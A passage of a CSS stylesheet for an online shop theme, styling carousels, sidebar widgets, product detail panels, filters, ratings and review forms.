.owl-theme.style1.owl-carousel-11 .owl-dots .owl-dot.active span:after,
.owl-theme.style1.owl-carousel-11 .owl-dots .owl-dot:hover span:after {
	background:#e84f59;
}

.owl-carousel-11.style2.owl-theme .owl-controls .owl-dots {
	bottom:33px;
	left:46px;
}

.owl-carousel-11.style2.owl-theme .owl-controls .owl-dots {
	bottom:31px;
	left:45px;
}

/* Owl Carousel-12 */
.owl-carousel-12.owl-theme .owl-controls .owl-nav div.owl-prev {
	top:-14px;
	right:66px;
	left:auto;
}

.owl-carousel-12.owl-theme .owl-controls .owl-nav div.owl-next {
	top:-14px;
	right:24px;
}

/* Owl Carousel-13 */
.owl-carousel-13.owl-theme {
	height:346px;
}

.owl-carousel-13.owl-theme .owl-controls .owl-nav div.owl-prev {
	top:-14px;
	right:66px;
	left:auto;
}

.owl-carousel-13.owl-theme .owl-controls .owl-nav div.owl-next {
	top:-14px;
	right:24px;
}

/* Owl Carousel-14 */
.owl-carousel-14.owl-theme .owl-controls .owl-nav div.owl-prev {
	top:auto;
	bottom:26px;
	left:58px;
	border:2px solid #e5e5e5;
	border-radius:50%;
	height:45px;
	width:45px;
	background:#f5f5f5;
}

.owl-carousel-14.owl-theme .owl-controls .owl-nav div.owl-next {
	top:auto;
	bottom:26px;
	left:120px;
	border:2px solid #e5e5e5;
	border-radius:50%;
	height:45px;
	width:45px;
	background:#f5f5f5;
}

.owl-carousel-14.owl-theme .owl-controls .owl-nav div.owl-next:hover,
.owl-carousel-14.owl-theme .owl-controls .owl-nav div.owl-prev:hover {
	background:#fff;
}

.owl-carousel-14.owl-theme .owl-controls .owl-nav div.owl-next:before,
.owl-carousel-14.owl-theme .owl-controls .owl-nav div.owl-prev:before {
	color:#484848;
}

/* Owl Carousel-15 */
.owl-carousel-15 {
	margin-left:-3px;
}

.owl-carousel-15.slider {
	overflow:visible;
}

.owl-carousel-15.owl-theme .owl-controls {
	background:#f2f2f2;
}

.owl-carousel-15.owl-theme .owl-controls .owl-dots {
	padding-top:50px;
	padding-bottom:20px;
}

.owl-carousel-15.owl-theme .owl-controls .owl-nav div.owl-prev,
.owl-carousel-15.owl-theme .owl-controls .owl-nav div.owl-next {
	left:-277px;
	height:62px;
	line-height:58px;
	margin-top:-23px;
	width:62px;
	border:2px solid #b9b9b9;
	border-radius:50%;
}

.owl-carousel-15.owl-theme .owl-controls .owl-nav div.owl-next {
	left:auto;
	right:-293px;
}

.owl-carousel-15.owl-theme .owl-controls .owl-nav div.owl-prev:before,
.owl-carousel-15.owl-theme .owl-controls .owl-nav div.owl-next:before {
	color:#484848;
	font-size:23px;
}

/* Owl Carousel-16 */
.owl-carousel-16.owl-theme.slider {
	background-color:#fff;
}

.owl-carousel-16.owl-theme .owl-item {
	border-radius:8px;
}

.owl-carousel-16.owl-theme .owl-controls,
.owl-carousel-17.owl-theme .owl-controls,
.owl-carousel-19.owl-theme .owl-controls {
	background-color:#fff;
}

.owl-carousel-16.owl-theme .owl-controls .owl-dots {
	padding-top:12px;
	padding-bottom:2px;
}

.owl-carousel-16.owl-theme.style1.slider {
	margin-bottom:46px;
}

.owl-carousel-16.owl-theme.style1 .owl-controls .owl-dots {
	position:absolute;
	bottom:11px;
	left:50%;
	margin-left:-74px;
}

/* Owl Carousel-18 */
.owl-carousel-18.owl-theme .owl-controls .owl-dots {
	padding-top:26px;
	position:absolute;
	bottom:15px;
	left:50%;
	margin-left:-75px;
}

/* Owl Carousel-19 */
.owl-carousel-19.owl-theme .owl-controls .owl-dots {
	position:absolute;
	top:-103px;
	right:-6px;
}

.owl-carousel-19.owl-theme .owl-carousel-item .product-box.style1.v1 {
	margin-bottom:0px;
}

.owl-carousel-19.owl-theme .owl-carousel-item .product-box.style1.v1:last-child {
	margin-bottom:40px;
}

/* Widget Count */
.sidebar .widget.widget-count {
	margin-bottom:27px;
}

.sidebar .widget.widget-count .widget-title h3 {
	margin-bottom:30px;
}

/* Widget products */
.sidebar .widget.widget-products {
	margin-bottom:37px;
}

/* Widget Accessories */
.sidebar .widget.widget-accessories {
	margin-bottom:31px;
}

.widget-accessories .box-product {
	border:1px solid #e5e5e5;
	border-radius:8px;
}

.widget-accessories .box-product .imagebox {
	min-height:330px;
}

.widget-accessories .box-product .imagebox:hover {
	border-color:transparent;
}

/* Product Box style2 v1 */
.product-box.style2.v1 {
	padding-right:0px;
	height:370px;
	margin-bottom:31px;
}

.product-box.style2.v1 .imagebox {
	padding-bottom:15px;

}

/* Wrap Imagebox */
.wrap-imagebox .product-tab {
	margin-bottom:29px;
}

.wrap-imagebox .product-tab ul.tab-list li {
	padding:0 0 12px;
	margin-right:52px;
}

.wrap-imagebox .box-product .row .imagebox {
	border:1px solid #e5e5e5;
	border-radius:8px;
	min-height:auto;
}

.wrap-imagebox .box-product .row .imagebox:hover {
}

.wrap-imagebox .rows {
	margin-left:-15px;
	margin-right:-15px;
}

.wrap-imagebox .rows.style1 {
	margin:0px;
}

.wrap-imagebox .rows.style1 .owl-carousel-4.owl-theme .owl-controls .owl-dots {
	top:-100px;
	right:-3px;
}

.wrap-imagebox .rows .product-box.style1 {
	width:50%;
	padding-left:15px;
	padding-right:15px;
	float:left;
	height:223px;
}

/* Flat Brand
-------------------------------------------------------------- */
.flat-brand .owl-carousel-5 li {
	position:relative;
	text-align:center;
}

.flat-brand .owl-carousel-5 li:before {
	content:'';
	position:absolute;
	width:100%;
	height:100%;
	top:0;
	left:0;
}

.flat-brand.style1 {
	padding:30px 0;
}

.flat-brand.style1 .title {
	margin-bottom:30px;
}

/* Flat NewsLetter
-------------------------------------------------------------- */
.flat-newsletter {
	margin-bottom:13px;
}

.flat-newsletter .form-newsletter {
	border:2px solid #e5e5e5;
	border-radius:8px;
	padding:56px 93px 50px 42px;
}

.flat-newsletter .form-newsletter .left {
	float:left;
	padding-top:20px;
}

.flat-newsletter .form-newsletter .left .title {
	float:left;
	font-family:'BloggerSans';
	font-weight:500;
	font-size:30px;
	margin-right:50px;
	color:#484848;
	line-height:50px;
}

.flat-newsletter .form-newsletter .left form input {
	height:50px;
	border-color:#f5f5f5;
	background-color:#f5f5f5;
	border-radius:5px;
	width:362px;
}

.flat-newsletter .form-newsletter .left form {
	display:inline-block;
	position:relative;
}

.flat-newsletter .form-newsletter .left form button {
	position:absolute;
	top:0;
	right:0;
	background-color:transparent;
}

.flat-newsletter .form-newsletter .right {
	float:right;
}

/* Boxed Style2 */
.boxed.style2 .container-fluid {
	width:1720px;
}

.boxed.style2 .container-fluid .flat-row-title {
	margin-right:-15px;
	margin-left:-15px;
}

.boxed.style2 .footer-bottom.style1 p.copyright {
	margin-left:-10px;
}

.boxed.style2 .footer-bottom.style1 p.btn-scroll {
	margin-right:-11px;
}

.grid-left {
	width:15.1%;
}

.header-bottom.style1 {
	background-color:#fff;
}

.header-bottom .grid-left #mega-menu {
	top:0;
}

.header-bottom .grid-left #mega-menu > .btn-mega {
	border-top-left-radius:5px;
	border-top-right-radius:5px;
	height:67px;
	padding-left:90px;
	line-height:72px;
}

.header-bottom .grid-left #mega-menu > .btn-mega span {
	left:49px;
	top:35px;
}

.header-bottom .grid-left #mega-menu.style1 > ul.menu {
	border-width:2px;
	border-bottom-left-radius:5px;
	border-bottom-right-radius:5px;
}

.grid-right {
	width:calc(100% - 16.8%);
	margin-left:1.7%;
}

.grid-right.col-10 {
	width:calc(100%);
	margin-left:0px;
}

.header-bottom .grid-right {
	background-color:#f28b00;
	border-radius:5px;
	padding:7px 45px 8px 62px;
}

.header-bottom .grid-right ul.flat-infomation {
	float:left;
	line-height:55px;
	margin-right:82px;
}

.header-bottom .grid-right ul.flat-infomation li {
	color:#Fff;
	font-size:14px;
}

.header-bottom .grid-right ul.flat-infomation li a {
	color:#fff;
}

.header-bottom .grid-right .top-search.style1 {
	width:61.3%;
	margin-left:5px;
	padding:4px 0px 2px 1px;
	margin-right:0px;
}

.header-bottom .grid-right .top-search.style1 form.form-search .box-search input {
	height:49px;
}

.header-bottom .grid-right .top-search.style1 form.form-search .box-search .btn-search button {
	padding:0 29px;
	height:49px;
}

.wrap-most-view {
	padding:0 64px;
	width:100%;
}

/* Main Shop
-------------------------------------------------------------- */
#shop {
	margin-top:30px;
}

#shop .sidebar .widget {
	margin-bottom:0px;
}

#shop .sidebar .widget .widget-content {
	margin-bottom:30px;
}

#shop .sidebar .widget .widget-title h3 {
	line-height:14px;
	padding-bottom:19px;
	margin-bottom:22px;
}

#shop .sidebar .widget-brands {
	margin-bottom:22px;
}

#shop .sidebar .widget-brands .widget-title h3 {
	margin-bottom:27px;
}

#shop .sidebar .widget-brands .widget-content input,
#shop .sidebar .widget-color .widget-content input {
	height:40px;
	padding-left:27px;
}

#shop .sidebar .widget-price .widget-content > p {
	font-size:14px;
	font-weight:bold;
	color:#484848;
	margin-bottom:18px;
}

#shop .sidebar .widget-color {
	margin-bottom:7px;
}

#shop.style1 {
	margin-top:26px;
	margin-bottom:75px;
}

#shop.style1 .sidebar {
	margin-top:4px;
}

#shop.style2 {
	margin-top:35px;
}

#shop.style3 {
	margin-top:37px;
}

#shop.style3 .main-shop .wrap-imagebox .flat-row-title.style1 {
	margin-bottom:2px;
	border-bottom:none;
}

#shop.style3 .main-shop .sort-product.style1 {
	margin-bottom:38px;
}

#shop.style3 .main-shop .blog-pagination.style1 {
	margin-top:36px;
}

/* Widget Categories */
.widget-categories > ul.cat-list > li > span {
	color:#484848;
	padding-left:21px;
	position:relative;
	cursor:pointer;
}

.widget-categories > ul.cat-list > li > span:before {
	content:'\f105';
	position:absolute;
	font-family:'fontawesome';
	top:-2px;
	left:0;
}

.widget-categories > ul.cat-list > li > span > i {
	color:#bababa;
	font-size:12px;
	display:inline-block;
	padding-left:10px;
}

.widget-categories > ul.cat-list.style1 > li.active > span,
.widget-categories > ul.cat-list.style1 > li > span:hover {
	color:#f28b00;
}

.widget-categories > ul.cat-list.style1 > li > span.active:before {
	content:'\f107';
	-webkit-transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-ms-transition:all 0.3s ease-in-out;
	-o-transition:all 0.3s ease-in-out;
	transition:all 0.3s ease-in-out;
}

/* Ui Slider */
.ui-slider .ui-slider-handle {
	width:12px;
	height:12px;
	background-color:#fff;
	border:2px solid #fd7e21;
	border-radius:50%;
}

.ui-widget-header {
	border:1px solid #dddddd;
	background:#aaaaaa;
	color:#333333;
	font-weight:bold;
}

.ui-slider-horizontal .ui-slider-handle {
	top:50%;
	margin-top:-6px;
}

.search-filter-input .amount input {
	padding:0;
	margin-bottom:0;
	background:transparent;
	display:inline-block;
	border-color:transparent;
	text-align:center;
}

/* Box Chechbox */
.box-checkbox {
	margin-top:28px;
	height:180px;
	overflow:hidden;
}

.box-checkbox li.check-box {
	position:relative;
	padding-left:20px;
	margin-bottom:16px;
}

.box-checkbox li.check-box input[type=checkbox] {
	position:absolute;
	left:12px;
	opacity:0;
}

.box-checkbox li label {
	position:relative;
}

.box-checkbox li label span {
	color:#bababa;
}

.box-checkbox li.check-box label:before {
	content:"";
	display:inline-block;
	position:absolute;
	width:16px;
	height:16px;
	left:0;
	top:5px;
	margin-left:-20px;
	border:2px solid #e7e7e7;
	border-radius:4px;
	background-color:#fff;
	-webkit-transition:border 0.15s ease-in-out, color 0.15s ease-in-out;
	-o-transition:border 0.15s ease-in-out, color 0.15s ease-in-out;
	transition:border 0.15s ease-in-out, color 0.15s ease-in-out;
}

.box-checkbox li.check-box label:after {
	content:'';
	display:inline-block;
	position:absolute;
	width:16px;
	height:16px;
	left:0;
	top:1px;
	margin-left:-20px;
	padding-left:3px;
	padding-top:1px;
	font-size:11px;
	color:#555555;
}

.check-box label {
	display:inline-block;
	position:relative;
	padding-left:10px;
}

input[type="checkbox"]:checked + label:before {
	background-color:#f28b00;
}

.check-box input[type="checkbox"]:checked + label:before {
	background-color:#f0ad4e;
	border-color:#f0ad4e;
}

.check-box input[type="checkbox"]:checked + label:after {
	color:#fff;
	font-family:'FontAwesome';
	content:"\f00c";
}

/*Wrap Imagebox */
.main-shop .wrap-imagebox .flat-row-title {
	margin-bottom:0px;
}

.main-shop .wrap-imagebox .flat-row-title h3 {
	display:inline-block;
	padding:12px 0 19px;
}

.main-shop .blog-pagination {
	margin-top:15px;
	margin-bottom:17px;
}

.wrap-imagebox .flat-row-title.style1 {
	margin-bottom:0;
	border-bottom:1px solid #e5e5e5;
}

.wrap-imagebox .flat-row-title.style1 h3 {
	float:left;
}

.wrap-imagebox .flat-row-title span {
	float:right;
	padding-top:15px;
}

.wrap-imagebox .flat-row-title.style4 {
	margin-bottom:0;
	border-bottom:none;
}

.wrap-imagebox .flat-row-title.style4 h3 {
	padding-bottom:22px;
}

/* Sort Product */
.sort-product {
	padding:17px 0;
	border-bottom:1px solid #e5e5e5;
	margin-bottom:38px;
}

.sort-product .icons {
	float:left;
}

.sort-product .icons li {
	display:inline-block;
	line-height:40px;
	margin-right:16px;
	overflow:hidden;
	cursor:pointer;
}

.sort-product .icons li img {
	opacity: 0.5;
}

.sort-product .icons li.active img {
	opacity: 1;
}

.sort-product .sort {
	float:right;
}

.sort-product .sort > div {
	display:inline-block;
	margin-left:20px;
	position:relative;
}

.sort-product .sort > div.popularity:before,
.sort-product .sort > div.showed:before {
	content:'\f107';
	position:absolute;
	font-family:'fontawesome';
	top:10px;
	right:24px;
	z-index:3;
}

.sort-product .sort > div select {
	border:2px solid #e5e5e5;
}

.sort-product .sort > div.popularity select {
	height:40px;
	width:188px;
	padding:2px 25px;
}

.sort-product .sort > div.showed select {
	height:40px;
	width:127px;
	padding:2px 23px;
}

.sort-product.style1 {
	border-radius:40px;
	background-color:#f5f5f5;
	border-bottom:none;
	padding:15px 27px 6px 40px;
	margin-bottom:48px;
	position: relative;
}

.sort-product.style1 .sort > div select {
	background-color:#fff;
	border-color:#fff;
	height:40px;
}

.sort-product.style1 .sort div.popularity select {
	width:188px;
	padding-left:28px;
	box-shadow:0px 2px 3px 0px rgba(234, 234, 234, 1);
}

.sort-product.style1 .sort div.showed select {
	width:127px;
	padding-left:26px;
	box-shadow:0px 2px 3px 0px rgba(234, 234, 234, 1);
}

/* Box Filter */
.filter {
	background-color:#f28b00;
	padding:0 33px;
	color:#fff;
	height:40px;
	line-height:38px;
	border-radius:20px;
	font-size:13px;
	margin-left:9px;
}

.box-filter  {
	background: #f5f5f5;
	border-radius: 10px;
	position: absolute;
	width: 100%;
	top: 150px;
	left: 0px;
	z-index: 990;
	padding: 40px 5px 30px;
	opacity: 0;
	visibility: hidden;
	-webkit-transition:all 0.3s;
	transition:all 0.3s;
}

.box-filter.active  {
	opacity: 1;
	visibility: visible;
	top: 117px;
	-webkit-transition:all 0.3s;
	transition:all 0.3s;
}

.box-filter .widget  {
	width: 25%;
	padding: 0 25px;
	float: left;
}

.box-filter .widget .widget-title  {
	padding-bottom: 15px;
	border-bottom: 1px solid #e5e5e5;
	margin-bottom: 20px;
}

.box-filter .widget-price .widget-content p  {
	font-weight: bold;
	font-size: 14px;
	color: #484848;
	margin-bottom: 15px;
}

.box-filter .widget-price .widget-content .price .ui-widget-content  {
	background: #fff;
}

.box-filter .widget .widget-content form input  {
	background: #fff;
}

.box-checkbox li.check-box label  {
	cursor: pointer;
}

.box-filter .widget .widget-content .box-checkbox li.check-box label:before  {
	background: #f5f5f5;
}

.box-filter .widget .widget-content .box-checkbox .check-box input[type="checkbox"]:checked + label:before  {
	background: #f28b00;
}

/* Wrap Imagebox Style1 */
#shop.style2 .main-shop .blog-pagination.style1 {
	margin-top:35px;
	margin-bottom:13px;
}

.wrap-imagebox.style1 .flat-row-title {
	margin-bottom:30px;
}

.wrap-imagebox.style1 .flat-row-title h3 {
	padding:0 0 20px;
}

.wrap-imagebox.style1 .row {
	margin-left:0px;
	margin-right:0px;
}

.wrap-imagebox.style1.v1 {
	margin-bottom:14px;
}

.wrap-imagebox.style1.v1 .flat-row-title h3 {
	padding-bottom:15px;
}

/* Flat Product Detail
-------------------------------------------------------------- */
.flat-product-detail {
	padding:30px 0px;
}

.flat-product-detail.style1 {
	padding:0px;
	position:relative;
	margin-bottom:100px;
}

.flat-product-detail.style2 {
	padding:30px 0 5px;
}

/* Product Detail */
.product-detail {
	background-color:#f5f5f5;
	padding:36px 30px 38px 41px;
	border-radius:8px;
}

.product-detail .header-detail h4.name {
	color:#484848;
	font-size:18px;
	font-weight:bold;
	font-family:'Open Sans';
	margin-bottom:3px;
}

.product-detail .header-detail .category {
	color:#919191;
}

.product-detail .header-detail .reviewed {
	margin-top:12px;
	margin-bottom:15px;
}

.queue i {
	color:#f28b00;
	font-size:11px;
	margin-right:5px;
}

.product-detail .content-detail {
	margin-top:21px;
}

.product-detail .content-detail .price .sale {
	font-size:35px;
	margin-top:5px;
}

.product-detail .content-detail .info-text {
	color:#838383;
	line-height:20px;
	margin-top:31px;
	margin-bottom:9px;
	color:#000;
	font-weight:600;
}

.product-id {
	color:#484848;
	font-weight:bold;
}

.product-id .id {
	font-weight:400;
	color:#838383;
}

.product-detail .footer-detail {
	margin-top:30px;
}

.product-detail .footer-detail .social-single {
	margin-top:25px;
}

.product-detail .footer-detail .quanlity-box > div {
	width:174px;
	display:inline-block;
}

.product-detail .footer-detail .quanlity-box > div.colors {
	margin-right:8px;
	position:relative;
}

.product-detail .footer-detail .quanlity-box > div.colors:before {
	content:'\f107';
	position:absolute;
	font-family:'Fontawesome';
	top:12px;
	right:22px;
	font-size:14px;
	color:#1b1b19;
	z-index:2;
}

.product-detail .footer-detail .quanlity-box > div.colors select {
	background-color:#fff;
	box-shadow:0px 2px 3px 0px rgba(234, 234, 234, 1);
	height:46px;
}

.product-detail .footer-detail .quanlity-box > div.quanlity {
	position:relative;
}

.product-detail .footer-detail .quanlity-box > div.quanlity input {
	background-color:#fff;
	box-shadow:0px 2px 3px 0px rgba(234, 234, 234, 1);
	border-color:transparent;
	height:46px;
	text-align:center;
	padding:15px;
	color:#484848;
	position:relative;
}

.product-detail .footer-detail .quanlity-box > div.quanlity .btn-down {
	position:absolute;
	width:20px;
	height:20px;
	background:transparent;
	top:12px;
	left:20px;
	z-index:3;
	cursor:pointer;
}

.product-detail .footer-detail .quanlity-box > div.quanlity .btn-down:after {
	content:'';
	position:absolute;
	width:15px;
	height:2px;
	background:#484848;
	top:11px;
	left:0px;
	z-index:2;
}

.product-detail .footer-detail .quanlity-box > div.quanlity .btn-up {
	position:absolute;
	width:20px;
	height:20px;
	background:transparent;
	top:12px;
	right:20px;
	z-index:3;
	cursor:pointer;
}

.product-detail .footer-detail .quanlity-box > div.quanlity .btn-up:after {
	content:'';
	position:absolute;
	width:15px;
	height:2px;
	background:#484848;
	top:10px;
	right:0px;
	z-index:2;
}

.product-detail .footer-detail .quanlity-box > div.quanlity .btn-up:before {
	content:'';
	position:absolute;
	width:2px;
	height:15px;
	background:#484848;
	top:3px;
	right:6.5px;
	z-index:2;
}

.product-detail .footer-detail .social-single span {
	display:inline-block;
	font-weight:bold;
	color:#484848;
	line-height:20px;
	margin-right:5px;
}

.product-detail .footer-detail .social-single ul.social-list {
	display:inline-block;
}

.product-detail .footer-detail .social-single ul.social-list li {
	font-size:16px;
	margin-right:20px;
}

/* Reviewed */
.reviewed .queue i:last-child {
	color:#919191;
}

.reviewed .review {
	display:inline-block;
}

.reviewed .review .text {
	color:#838383;
	line-height:20px;
}

.reviewed .review .text .add-review {
	color:#484848;
	margin-left:11px;
}

.reviewed .status-product {
	float:right;
	padding-top:12px;
	color:#484848;
}

.reviewed .status-product span {
	color:#fff;
	background-color:#f92400;
	height:24px;
	padding:0 15px;
	display:inline-block;
	line-height:24px;
	border-radius:15px;
	margin-left:15px;
}

/* Box Cart Style2 */
.box-cart.style2 {
	text-align:left;
	padding:0;
	margin-top:39px;
	margin-bottom:48px;
}

.box-cart.style2 .btn-add-cart {
	display:inline-block;
}

.box-cart.style2 .btn-add-cart a {
	display:inline-block;
	height:55px;
	line-height:55px;
	text-align:center;
	color:#fff;
	background-color:#f92400;
	border-radius:30px;
	width:220px;
	font-size:16px;
	font-weight:600;
}

.box-cart.style2 .btn-add-cart a:hover {
	background-color:#2d2d2d;
	
}

.box-cart.style2 .btn-add-cart a img {
	padding-right:18px;
}

.box-cart.style2 .compare-wishlist {
	display:inline-block;
	margin-left:23px;
}

.box-cart.style2 .compare-wishlist a {
	color:#919191;
	font-size:12px;
	font-weight:600;
}

.box-cart.style2 .compare-wishlist a.compare {
	margin-right:14px;
}

.box-cart.style2 .compare-wishlist a img {
	padding-right:10px;
}

/* Product Detail Bar */
.product-detail-bar {
	text-align:center;
	background-color:#fff;
	color: #000;
	width:100%;
	padding-left:70px;
	font-family: 'BloggerSans, sans-serif';
}

.product-detail-bar li {
	display:inline-block;
	color: #919191;
	font-size: 20px;
	font-weight: 300;
	font-family: 'BloggerSans', sans-serif;
	cursor: pointer;
	padding:14px 30px 14px 26px;
	position:relative;
	z-index:5;
}

.product-detail-bar li:before {
	content:'';
	position:absolute;
	background-color:#f5f5f5;
	border-top-left-radius:10px;
	border-top-right-radius:10px;
	top:0px;
	left:0;
	width:100%;
	height:52px;
	z-index:-1;
	opacity:0;
}

.product-detail-bar li.active,
.product-detail-bar li:hover {
	color:#2d2d2d;
	font-weight:500;
}

.product-detail-bar li.active:before,
.product-detail-bar li:hover:before {
	opacity:1;
}

/* Product Detail Style2 */
.product-detail.style2 {
	background-color:#fff;
	padding:36px 1px 34px;
}

.product-detail.style2 .content-detail .info-text {
	margin-top:23px;
	margin-bottom:10px;
}

.product-detail.style2 .footer-detail {
	margin-top:27px;
}

.product-detail.style2 .social-single {
	margin-bottom:43px;
	margin-top:27px;
}

.product-detail.style2 .social-single span {
	float:left;
	font-weight:bold;
	margin-right:29px;
}

.product-detail.style2 .social-single .social-list li {
	font-size:16px;
	margin-right:20px;
}

.product-detail.style2 .footer-detail .quanlity-box {
	width:100%;
	overflow:hidden;
}

.product-detail.style2 .footer-detail .quanlity-box > div.quanlity {
	float:left;
	width:128px;
	margin-right:22px;
	margin-bottom:15px;
}

.product-detail.style2 .footer-detail .quanlity-box > div.quanlity input {
	background-color:#f5f5f5;
	box-shadow:none;
	border:none;
	height:45px;
	padding:5px 15px 5px 9px;
	color:#484848;
}

.product-detail.style2 .quanlity-box .text {
	float:left;
}

.product-detail.style2 .quanlity-box .text p.name {
	color:#888888;
	font-size:15px;
}

.product-detail.style2 .quanlity-box .text p.price {
	color:#f28b00;
	font-size:16px;
}

/* Product Detail Style3 */
.product-detail.style3 {
	padding:22px 31px 33px;
	margin-left:-15px;
}

.product-detail.style3 .reviewed .status-product {
	float:left;
	margin-top:15px;
	margin-bottom:30px;
}

.product-detail.style3 .footer-detail {
	margin-top:41px;
}

.product-detail.style3 .footer-detail .quanlity-box > div {
	width:100%;
	margin-bottom:23px;
}

.product-detail.style3 .footer-detail .box-cart {
	margin:0;
}

.product-detail.style3 .footer-detail .box-cart .btn-add-cart {
	margin-bottom:16px;
	margin-top:6px;
	display:block;
}

/* Product Detail Style4 */
.product-detail.style4 {
	background-color:#fff;
}

.product-detail.style4 .footer-detail .quanlity-box > div.colors select,
.product-detail.style4 .footer-detail .quanlity-box > div.quanlity input {
	background-color:#f5f5f5;
}

/* Product detail Style5 */
.product-detail.style5 {
	background-color:#fff;
}

.product-detail.style5 {
	width:calc(100% - 44.47%);
	padding-left:50px;
	padding-right:50px;
	padding-top:28px;
}

.product-detail.style5 .header-detail .reviewed {
	margin-bottom:11px;
}

.product-detail.style5 .header-detail .reviewed .status-product {
	text-align:center;
	padding-top:0px;
	margin-top:-1px;
}

.product-detail.style5 .header-detail .reviewed .status-product span {
	display:block;
	margin:0;
	margin-top:1px;
	padding:0 17px;
}

.product-detail.style5 .content-detail {
	margin-top:0;
}

.product-detail.style5 .footer-detail .quanlity-box > div.colors select,
.product-detail.style5 .footer-detail .quanlity-box > div.quanlity input {
	background-color:#f5f5f5;
	height:45px;
	box-shadow:none;
}

.product-detail.style5 .footer-detail .box-cart.style2 {
	margin-top:29px;
	margin-bottom:0px;
}

.product-detail.style5 .footer-detail .box-cart.style2 .btn-add-cart {
	margin-bottom:20px;
}

.product-detail.style5 .footer-detail .box-cart.style2 .compare-wishlist {
	margin-left:20px;
}

.product-detail.style5 .footer-detail .social-single {
	margin-top:24px;
}

.box-text:not(:first-child) {
	margin-top:63px;
}

.box-text.design {
	margin-top:73px;
}

.box-text.sound {
	margin-top:79px;
}

.box-text h4 {
	margin-bottom:21px;
	color:#484848;
	font-weight:bold;
	font-family:'Open Sans';
	font-size:18px;
}

.box-text p {
	color:#838383;
}

.description-image {
	text-align:right;
	margin-top:-11px;
	margin-right:2px;
}

.description-image .box-text {
	margin-top:61px;
	margin-right:1px;
}

/* Technical Specs */
.tecnical-specs .name {
	color:#484848;
	font-size:18px;
	font-weight:bold;
	margin-bottom:30px;
	font-family:'Open Sans';
}

.tecnical-specs table {
	width:100%;
}

.tecnical-specs table tr:not(:last-child) {
	border-bottom:1px solid #e5e5e5;
}

.tecnical-specs table tr td {
	padding:15px 0;
}

.tecnical-specs table tr td:first-child {
	width:120px;
	font-weight:bold;
	color:#484848;
}

/* Raiting */
.rating .title,
.form-review .title {
	font-size:16px;
	color:#353535;
	margin-bottom:25px;
}

.rating .score .average-score p {
	text-align:center;
}

.rating .score .average-score p.numb {
	color:#484848;
	font-weight:bold;
	font-size:30px;
}

.rating .score .average-score p.text {
	font-size:14px;
	color:#919191;
	margin-top:10px;
}

.rating .score .average-score {
	background-color:#fff;
	border-radius:8px;
	width:168px;
	padding:30px 0;
	vertical-align:middle;
	display:inline-block;
	box-shadow:0px 2px 3px 0px rgba(234, 234, 234, 1);
}

.rating .score .queue {
	display:inline-block;
	margin-left:25px;
}

.rating .score .queue i {
	font-size:18px;
	margin-right:8px;
}

.rating .queue-box {
	margin-top:30px;
}

.rating .queue-box li {
	margin-bottom:10px;
}

.rating .queue-box li span i {
	color:#f28b00;
	font-size:14px;
	margin-right:8px;
}

.rating .queue-box li.four-star span i:nth-child(5),
.rating .queue-box li.three-star span i:nth-child(5),
.rating .queue-box li.three-star span i:nth-child(4),
.rating .queue-box li.two-star span i:nth-child(5),
.rating .queue-box li.two-star span i:nth-child(4),
.rating .queue-box li.two-star span i:nth-child(3),
.rating .queue-box li.one-star span i:nth-child(5),
.rating .queue-box li.one-star span i:nth-child(4),
.rating .queue-box li.one-star span i:nth-child(3),
.rating .queue-box li.one-star span i:nth-child(2) {
	color:#919191;
}

.rating .queue-box li span.numb-star {
	margin-left:20px;
	display:inline-block;
	width:245px;
	position:relative;
}

.rating .queue-box li span.numb-star:before {
	content:'';
	position:absolute;
	height:6px;
	width:220px;
	background-color:#d6d6d6;
	border-radius:5px;
	right:-5px;
	top:10px;
}

.rating .queue-box li span.numb-star:after {
	content:'';
	position:absolute;
	height:6px;
	width:66px;
	background-color:#b2b2b2;
	border-radius:5px;
	left:25px;
	top:10px;
}

.rating .queue-box li.five-star span.numb-star:after,
.rating .queue-box li.three-star span.numb-star:after {
	width:105px;
}

.rating .queue-box li.four-star span.numb-star:after {
	width:146px;
}

.rating .queue-box li.one-star span.numb-star:after {
	width:0px;
}

.rating .queue-box li span.numb-star:after {
	left:30px;
}

/* Form review */
.form-review .your-rating span {
	color:#838383;
	margin-right:18px;
}

.form-review form {
	margin-top:20px;
}

.form-review form > div {
	margin-bottom:20px;
}

.form-review form > div > input {
	width:355px;
	background-color:#fff;
	border:none;
	height:40px;
	box-shadow:0px 2px 3px 0px rgba(234, 234, 234, 1);
}

.form-review form > div > textarea {
	height:180px;
	background-color:#fff;
	border-radius:10px;
	border:none;
	padding-left:30px;
	box-shadow:0px 2px 3px 0px rgba(234, 234, 234, 1);
}

.form-review form .btn-submit button {
	display:inline-block;
	height:55px;
	line-height:55px;
	padding:0 65px;
	font-size:16px;
	color:#fff;
	text-align:center;
	background-color:#f92400;
	border-radius:30px;
	font-family:'Open Sans';
	font-weight:400;
}

.form-review.style1 form > div > input {
	border:2px solid #e5e5e5;
	box-shadow:none;
}

.form-review.style1 form > div > textarea {
	border:2px solid #e5e5e5;
	box-shadow:none;
}

/* Review List */
.review-list {
	margin-top:30px;
}

.review-list li {
	padding:20px 0;
	border-bottom:1px solid #e5e5e5;
}

.review-list li:last-child {
	border-bottom:none;
}

.review-list .review-metadata {
	margin-bottom:15px;
}

.review-list .review-metadata .name {
	display:inline-block;
	font-weight:bold;
	color:#484848;
}

.review-list .review-metadata .name span {
	color:#838383;
	font-weight:400;
}

.review-list .review-metadata .queue {
	float:right;
}

.review-list .review-metadata .queue i {
	font-size:11px;
}

.review-list .review-metadata .queue i:nth-child(5) {
	color:#919191;
}

.review-list .review-content {
	color:#838383;
}

.different-color {
	text-align:center;
	margin-top:76px;
}

.different-color .title {
	font-size:18px;
	font-weight:bold;
	color:#484848;
	margin-bottom:10px;
}

.different-color p {
	color:#838383;
	padding-left:5px;
}

.box-left {
	margin-top:-80px;
	margin-bottom:50px;
}

.box-left .img-line {
	text-align:right;
	padding-right:103px;
	margin-bottom:38px;
}

.box-left .img-product {
	padding-left:12px;
}

.box-right .img-line {
	text-align:left;
	padding-left:88px;
	margin-top:-155px;
}

.box-right .img-line img:first-child {
	vertical-align:bottom;
	margin-right:-9px;
	position:relative;
	z-index:9;
	bottom:10px;
}

.box-right .box-text {
	text-align:right;
	margin-right:3px;
	margin-top:112px;
}

/* Flat Product Content
-------------------------------------------------------------- */
.flat-product-content {
	background-color:#f5f5f5;
	margin:48px 0 0;
}

.flat-product-content .container {
	padding-top:86px;
	padding-bottom:64px;
}

.flat-product-content.style2 .container {
	padding-bottom:64px;
}

.flat-product-content.style1 {
	background-color:#fff;
}

.flat-product-content .container {
	padding-top:88px;
